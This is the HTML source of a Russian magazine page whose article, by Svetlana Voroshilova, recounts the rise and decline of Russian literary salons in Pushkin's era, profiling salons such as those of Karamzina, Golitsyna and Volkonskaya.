0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/literary-salon/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Что такое литературный салон? Как организовать литературный салон? В каких салонах бывали Крылов, Жуковский, Баратынский, Тютчев, Тургенев, Достоевский, Пушкин, Лермонтов, Гоголь, Глинка, Некрасов, Вяземский, Чаадаев, Мицкевич, Грибоедов, Державин, Белинский? Почему литераторы-разночинцы группировались вокруг журналов, а аристократы — вокруг салонов?">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Что такое литературный салон? Как организовать литературный салон? В каких салонах бывали Крылов, Жуковский, Баратынский, Тютчев, Тургенев, Достоевский, Пушкин, Лермонтов, Гоголь, Глинка, Некрасов, Вяземский, Чаадаев, Мицкевич, Грибоедов, Державин, Белинский? Почему литераторы-разночинцы группировались вокруг журналов, а аристократы — вокруг салонов?">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/168724-62136694a654e.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/literary-salon/">
<meta property="og:title" content="&laquo;Нет, не&nbsp;садитесь на&nbsp;это кресло, это Пушкина&raquo;. Жизнь и смерть русских литературных салонов">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/168724-62136694a654e.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/literary-salon/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/literary-salon/"},"headline":"&laquo;Нет, не&nbsp;садитесь на&nbsp;это кресло, это Пушкина&raquo;. Жизнь и смерть русских литературных салонов","datePublished":"2022-02-21T14:39:55+03:00","dateModified":"2023-02-20T15:36:46+03:00","url":"https://knife.media/literary-salon/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/168724-62136694a654e.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Светлана Ворошилова"}],"about":[{"name":"literature"},{"name":"women"},{"name":"history"},{"name":"culture"},{"name":"russia"}],"articleBody":"Русские литературные салоны появились в конце XVIII века, пережили короткий, но бурный расцвет в первой трети XIX века, а потом стремительно утратили популярность — даже само слово «салонный» стало едва ли не синонимом пошлости. Предлагаем вам перенестись в пушкинскую эпоху и заглянуть в типичный литературный салон. Первые русские литературные салоны были созданы по образу и подобию французских. Во Франции это явление распространилось уже в XVII веке, во времена Людовика XIII. Салон был неким кружком, в центре которого, как правило, находилась дама — либо аристократка, либо богатая представительница буржуазии, а иногда даже известная куртизанка. Кружки организовывались по интересам: литературные, музыкальные, политические, религиозные. Личность хозяина (или чаще хозяйки) всегда задавала тон всей компании: большинство салонов были известны именно по именам их хозяев. В России первые салоны появились много позже — во второй половине XVIII века, а короткий расцвет пережили еще позже — в первой трети XIX века. Почему именно тогда? Салон невозможен без интеллектуальной и культурной элиты, а эта прослойка в российском обществе по-настоящему сформировалась только в эти годы. К 1820-м салоны становятся центрами российской литературной жизни. Впрочем, «литературными» эти кружки назывались весьма условно: в них обсуждались все актуальные вопросы культуры. Просто литература во времена расцвета салонов занимала в российской культуре центральное место. Что ж, давайте мысленно перенесемся в пушкинские времена и узнаем, как был устроен типичный салон.  Как создать модный литературный салон? Инструкция  Уже в начале XIX века инициативу по созданию литературных салонов перехватили женщины. В те времена многие аристократки получали отличное образование, свободно владели несколькими иностранными языками, много читали и интересовались искусством. При этом у женщин даже из высших кругов было по-прежнему мало возможностей для самореализации: салоны компенсировали эту лакуну, позволяя хоть таким образом проявить себя. Нет, конечно, салонов с хозяевами-мужчинами тоже хватало, но самые блистательные были делом именно женских рук. П. А. Вяземский и вовсе говорил, что по-настоящему руководить салоном может только женщина. «Ум женщины, — писал он, — тем и обольщает и господствует, что он отменно чуток на чужой ум. Женский ум часто гостеприимен; он охотно зазывает и приветствует умных гостей, заботливо и ловко устраивает их у себя». Лучше, добавлял он, «если хозяйка дома в зрелом возрасте, более беспристрастном и бескорыстном». На самом деле прием гостей представлял собой целую науку. Например, следовало правильно рассчитать их число, чтобы людей не было слишком много. У каждого салона были свои завсегдатаи; плюс для каждого вечера хозяйка выбирала «специальных гостей». При этом, чтобы сборища были по-настоящему интересными, туда приглашали представителей разных слоев общества: в модном салоне можно было встретить и приближенных ко двору аристократов, и светских львов, и известных интеллектуалов, и начинающих писателей. Пожалуй, другого такого места, где все эти люди могли встретиться, в тогдашней России просто не было. Перед началом вечера хозяйка салона особым образом переставляла мебель: «хедлайнерам» полагались удобные кресла, а вокруг них размещались легкие стулья, на которых могли бы устроиться внимательные слушатели. В итоге гостиная была организована так, чтобы в ней создавались уютные группы по интересам. Важная особенность салона — непринужденность: самые серьезные разговоры сочетались в них с почти ребяческими развлечениями. Гости, например, часто сочиняли «живые шарады», когда подсказки давались не устно, а в разыгранных сценках. Другой популярной салонной забавой были живые картины: гости переодевались в костюмы (и иногда гримировались), а затем воспроизводили в лицах сцену из истории или мифологии. Домашние театральные постановки тоже были в большой моде. Важная подсказка для гостей: без остроумия в салоне делать нечего! Многие завсегдатаи салонов заранее готовили остроты, каламбуры и афоризмы, чтобы потом выдать их за удачный экспромт.  И наконец, хорошая новость для держателя салона: тратиться на роскошные обеды или ужины для участников совершенно не обязательно! Ведь гости приходили сюда не для того, чтобы поесть. Так, А. Ф. Тютчева писала про знаменитый салон Карамзиной, что угощение здесь «состояло из очень крепкого чая с очень густыми сливками и хлеба с очень свежим маслом, из которых София Николаевна умела делать необычайно тонкие тартинки. И все гости находили, что ничего не могло быть вкуснее чая, сливок и тартинок карамзинского салона». Топ-6 модных литературных салонов  Салон Е. А. Карамзиной  Салон-долгожитель возник еще при жизни знаменитого историка, но по-настоящему расцвел, когда его жена, Катерина Андреевна, овдовела. В разное время этот салон посещали Пушкин, Жуковский, Баратынский, Глинка, Тютчев, Тургенев, Вяземский; Гоголь впервые читал здесь «Мертвые души», а Лермонтов — «Демона». «В скромном салоне Е.А. Карамзиной в течение более двадцати лет собиралась самая культурная и образованная часть русского общества», — писала Тютчева. Критик Иван Панаев отзывался менее благожелательно: «Чтоб получить литературную известность в великосветском кругу, необходимо было попасть в салон г-жи Карамзиной — вдовы историографа. Там выдавались дипломы на литературные таланты». Гостей салона привлекала и его демократичность. Здесь «принимали попросту, семейно»; у завсегдатаев был собственной язык и собственные, как сейчас сказали бы, мемы. Обстановка царила самая непринужденная: один из гостей, А. Плетнев, вспоминал, как «после чаю молодежь играла в горелки, а там пустились в танцы». А хозяйка салона, «подобно усердной пчелке, порхала от одной группы гостей к другой, соединяя одних, разъединяя других, подхватывая остроумное слово, анекдот, отмечая хорошенький туалет, организуя партию в карты для стариков, вступая в разговор с какой-нибудь одинокой мамашей, поощряя застенчивую и скромную дебютантку, одним словом, доводя умение обходиться в обществе до степени искусства». Салон Авдотьи Голицыной  Особенностью этого петербургского салона было то, что здесь собирались только ночью. В юности гадалка предсказала Голицыной, что та умрет ночью (она и умерла, но в довольно почтенном возрасте), и эта женщина, чтобы обмануть судьбу, поменяла весь распорядок дня: днем спала, а ночью принимала гостей. В ее салоне собирались в полночь, а расходились уже утром. За это Голицыну прозвали «ночной княгиней», или «княгиней полночи». На «вечерах» Голицыной в особняке на Большой Миллионной бывали Пушкин, Жуковский, Карамзин, Вяземский, Батюшков. В 1810-х салон приобрел явный политический окрас: здесь собирались многие будущие декабристы и члены «Арзамаса», велись острые политические разговоры, обсуждались проекты конституции. В связи с этим Пушкин и А. Тургенев с иронией называли Голицыну constitutionnelle (конституционной) княгиней. Когда после восстания декабристов все надежды на гражданские свободы в стране рухнули, княгиня отошла от политической активности и увлеклась математикой и метафизикой. Она даже издала в Париже несколько брошюр на эти темы, которые, впрочем, никто не принял всерьез. «Голицына барыня умная, но в сочинениях своих не обнаруживает, к сожалению, ничего математического», — отзывался об этих текстах профессор математики, академик В. Буняковский. Салон Зинаиды Волконской  В отличие от большинства модных салонов этот располагался не в Петербурге, а в Москве. В роскошном московском особняке княгини Волконской бывали Пушкин, Вяземский, Жуковский, Баратынский, Чаадаев, Мицкевич. В хозяйку салона, красавицу с блестящим образованием (Волконская знала восемь языков, писала, сочиняла музыку, увлекалась археологией), были влюблены многие завсегдатаи салона. Пушкин писал о ней:  Среди рассеянной Москвы, При толках виста и бостона, При бальном лепете молвы Ты любишь игры Аполлона. Царица муз и красоты, Рукою нежной держишь ты Волшебный скипетр вдохновений, И над задумчивым челом, Двойным увенчанным венком, И вьется и пылает гений...  Правда, в 1829 году Волконская навсегда покинула Россию, поселившись в Италии. Но и там двери ее виллы были всегда открыты для русских литераторов. Салон Елизаветы Хитрово  В салоне одной из пяти дочерей фельдмаршала Кутузова едва ли не ежедневно бывал весь цвет отечественной словесности: Жуковский, Пушкин, Гоголь. В связи с этим в петербургском обществе ходил такой анекдот про Елизавету Михайловну. Она поздно просыпалась и часто принимала посетителей у себя в спальне; но когда гость входил и намеревался сесть, останавливала его: «Нет, не садитесь на это кресло, это Пушкина. Нет, не на диван — это место Жуковского. Нет, не на этот стул — это стул Гоголя. Садитесь ко мне на кровать: это место всех!»  В. А. Сологуб вспоминал про ее салон так: «Не нужно было читать газеты... здесь можно было запастись сведениями о всех вопросах дня, начиная от политической брошюры и парламентской речи французского или английского оратора и кончая романом или драматическим творением одного из любимцев той литературной эпохи».  Салон Олениных  Президент Академии художеств, директор публичной библиотеки, археолог и историк Алексей Николаевич Оленин и его жена Елизавета Марковна страстно любили литературу и искусство. Их салон был одним из главных очагов петербургской культуры. Его регулярно посещали Крылов и Державин, Жуковский, Вяземский, Батюшков, Грибоедов и Пушкин. А дача Олениных в Приютино, которую называли «приютом русских поэтов», стала неким прообразом советских домов творчества: каждому гостю предоставлялась удобная комната, где он мог писать, ни на что не отвлекаясь. У Крылова в приютинском парке была даже личная беседка, где его запирали, чтобы заставить работать (и действительно, многие его басни написаны именно там). В гостиную Олениных, как вспоминал С. Уваров, «обыкновенно привозились все литературные новости: вновь появлявшиеся стихотворения, известия о театрах, о книгах, о картинах. Невзирая на грозные события, совершавшиеся тогда в Европе, политика не составляла главного предмета разговора — она всегда уступала место литературе». Салон Александры Смирновой-Россет  Фрейлина вдовствующей императрицы Марии Федоровны, Александра Смирнова-Россет, по мнению пушкиниста Б. Модзалевского, была «одной из образованнейших русских женщин своего времени». Она приятельствовала со всем цветом золотого века русской литературы: от Жуковского, Пушкина и Лермонтова до Белинского, Тургенева и Некрасова; да и Николай I любил обсудить с ней вопросы изящной словесности. Однажды император даже сказал ей: «Я начал царствовать над Россиею незадолго до того, как вы начали царствовать над русскими поэтами». Разговоры с талантливыми современниками она записывала в дневник; в 1894 году ее дочь О. Смирнова опубликовала их в книге «Записки А.О. Смирновой, урожденной Россет». Упадок и смерть литературных салонов  Пережив недолгий расцвет, уже к 1850-м годам салоны утрачивают популярность. К этому времени появляется множество литературных журналов и писательских объединений, которые во многом берут на себя те функции, которые в предшествующие десятилетия оставались за салонами. Но есть и другая причина: литературой в середине века стали заниматься уже не только представители дворянского сословия, и аристократические салоны вызывали у этих новых литераторов раздражение своей рафинированностью и элитарностью. Да, хозяйки салонов стремились сделать их более демократичными и распахивали двери перед всеми талантливыми людьми, независимо от их сословия. Но разночинцам на этих сборищах было все-таки неуютно. Как пишет научная сотрудница Пушкинского дома РАН Ольга Муравьева, этим людям, не получившим соответствующего воспитания, было трудно вписаться в салонную среду: они не умели так остроумно шутить и так изящно спорить, светские беседы считали поверхностными, а неизменную любезность — фальшивой. К тому же безупречные манеры и прекрасное образование завсегдатаев салонов напоминали разночинцам об аристократических привилегиях.  Усугубляли ситуацию и представители элит, многие из которых не упускали случая подчеркнуть дистанцию между ними и разночинцами. Пушкин, например, так писал о критиках Вяземского:  «Но должно ли на них негодовать? Не думаем. В них более извинительного незнания приличий, чем предосудительного намерения. Чувство приличия зависит от воспитания и других обстоятельств. Люди светские имеют свой образ мыслей, свои предрассудки, непонятные для другой касты. Каким образом растолкуете вы мирному алеуту поединок двух французских офицеров? Щекотливость их покажется ему чрезвычайно странною, и он чуть ли не будет прав».  А вот высказывание Тургенева:  «Надо, к сожалению, сознаться, что от новых литераторов пахнет мещанской средой. Я оттого перестал бывать по субботам у Одоевского, что мне просто стыдно, до чего не умеют себя держать прилично новые литераторы. И какой чудак Одоевский, сам себе задает каждую субботу порку, как будто он находится в школе. Я вижу, как его шокируют манеры дурного тона „литературного прыща“, когда он бывает у него. Дорого же обходится Одоевскому желание заслужить популярность между литераторами! Я понимаю княгиню, что она не дозволяет Одоевскому вводить в ее салон всех его субботних гостей... Да, господа, низко упали литераторы, от них со страхом сторонится светское общество, тогда как с прежними литераторами все светские женщины добивались сближения, потому что тогда литераторы вполне были джентльменами, а те, кто не принадлежал к высшему кругу, смирнехонько себе жили в своей среде. А теперь все с гонором, с претензиями, что мы, мол, плюем на все светские приличия!» («Литературный прыщ», кстати, — молодой Достоевский.)  О другом салонном вечере Тургенев отозвался еще язвительнее: «Нет, господа, я более ни за какие блага в мире нигде не буду присутствовать при чтении Писемского, кроме как в нашем кружке. Вообразите, явился читать свой роман, страдая расстройством желудка, рыгал поминутно, выскакивал из комнаты и, возвращаясь, оправлял свой туалет — при дамах! Наконец, к довершению всего, потребовал себе рюмку водки, каково? И какая бестактность, валяет себе главу за главой, все утомились, зевают, а он читает да читает. Хозяйку дома довел до мигрени...» Ни те ни другие не собирались идти друг другу навстречу: аристократы презирали разночинцев, а те еще больше презирали аристократов и зачастую намеренно эпатировали светскую публику, отказываясь уже от всяких условностей. И разночинцы вскоре победили: само слово «салонный» стало синонимом поверхностности и даже пошлости. И все же значение салонов для русской литературы неоспоримо: хотя бы и в короткий период, русская литература и вообще интеллигенция развивались именно здесь."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-81"><a class="gofollow" data-track="ODEsMSwxLDYw" href="https://knife.media/tag/novyj-god/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2025/12/600x300-32.png" />
  <img src="/wp-content/uploads/2025/12/1920x250-32.png" alt="Новогодний материал-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-168724">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/literature/">литература</a><div class="meta"><a class="meta__item" href="https://knife.media/author/svetlana-voroshilova/" rel="author">Светлана Ворошилова</a></div><div class="meta"><span class="meta__item"><time datetime="2022-02-21T14:39:55+03:00">21 февраля 2022</time></span></div></div><h1 class="entry-header__title">&laquo;Нет, не&nbsp;садитесь на&nbsp;это кресло, это Пушкина&raquo;. <em>Жизнь и смерть русских литературных салонов</em></h1><div class="entry-header__lead"><p>Русские литературные салоны появились в конце XVIII века, пережили короткий, но бурный расцвет в первой трети XIX века, а потом стремительно утратили популярность — даже само слово «салонный» стало едва ли не синонимом пошлости. Предлагаем вам перенестись в пушкинскую эпоху и заглянуть в типичный литературный салон.</p>
</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fliterary-salon%2F&#038;title=%C2%AB%D0%9D%D0%B5%D1%82%2C%20%D0%BD%D0%B5%C2%A0%D1%81%D0%B0%D0%B4%D0%B8%D1%82%D0%B5%D1%81%D1%8C%20%D0%BD%D0%B0%C2%A0%D1%8D%D1%82%D0%BE%20%D0%BA%D1%80%D0%B5%D1%81%D0%BB%D0%BE%2C%20%D1%8D%D1%82%D0%BE%20%D0%9F%D1%83%D1%88%D0%BA%D0%B8%D0%BD%D0%B0%C2%BB.%20%D0%96%D0%B8%D0%B7%D0%BD%D1%8C%20%D0%B8%C2%A0%D1%81%D0%BC%D0%B5%D1%80%D1%82%D1%8C%20%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B8%D1%85%20%D0%BB%D0%B8%D1%82%D0%B5%D1%80%D0%B0%D1%82%D1%83%D1%80%D0%BD%D1%8B%D1%85%20%D1%81%D0%B0%D0%BB%D0%BE%D0%BD%D0%BE%D0%B2" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fliterary-salon%2F&#038;text=%C2%AB%D0%9D%D0%B5%D1%82%2C%20%D0%BD%D0%B5%C2%A0%D1%81%D0%B0%D0%B4%D0%B8%D1%82%D0%B5%D1%81%D1%8C%20%D0%BD%D0%B0%C2%A0%D1%8D%D1%82%D0%BE%20%D0%BA%D1%80%D0%B5%D1%81%D0%BB%D0%BE%2C%20%D1%8D%D1%82%D0%BE%20%D0%9F%D1%83%D1%88%D0%BA%D0%B8%D0%BD%D0%B0%C2%BB.%20%D0%96%D0%B8%D0%B7%D0%BD%D1%8C%20%D0%B8%C2%A0%D1%81%D0%BC%D0%B5%D1%80%D1%82%D1%8C%20%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B8%D1%85%20%D0%BB%D0%B8%D1%82%D0%B5%D1%80%D0%B0%D1%82%D1%83%D1%80%D0%BD%D1%8B%D1%85%20%D1%81%D0%B0%D0%BB%D0%BE%D0%BD%D0%BE%D0%B2" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>Первые русские литературные салоны были созданы по образу и подобию французских. Во Франции это явление <a href="http://www.library.ru/2/liki/sections.php?a_uid=87" rel="noopener" target="_blank">распространилось</a> уже в XVII веке, во времена Людовика XIII. Салон был неким кружком, в центре которого, как правило, находилась дама — либо аристократка, либо богатая представительница буржуазии, а иногда даже известная куртизанка. Кружки организовывались по интересам: литературные, музыкальные, политические, религиозные. Личность хозяина (или чаще хозяйки) всегда задавала тон всей компании: большинство салонов были известны именно по именам их хозяев.</p>
<p>В России первые салоны появились много позже — во второй половине XVIII века, а короткий расцвет пережили еще позже — в первой трети XIX века. Почему именно тогда? Салон невозможен без интеллектуальной и культурной элиты, а эта прослойка в российском обществе по-настоящему сформировалась только в эти годы.</p>
<p>К 1820-м салоны становятся центрами российской литературной жизни.</p>
